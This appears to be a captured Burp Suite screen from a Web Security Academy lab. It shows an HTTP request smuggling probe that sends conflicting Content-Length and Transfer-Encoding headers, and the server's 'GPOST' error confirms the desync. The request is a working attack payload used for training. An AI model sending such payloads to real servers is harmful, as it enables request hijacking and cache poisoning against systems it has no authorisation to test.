 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://acdf1f601ea557698020059000e3009f.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
acdf1f601ea557698020059000e3009f.web-
security-academy.net
3 Connection: keep-alive
4 Content-Type:
application/x-www-form-urlencoded
5 Content-Length: 10
6 Transfer-Encoding: chunked
7
8 0
9
10 G
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Keep-Alive: timeout=0
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
INSPECTOR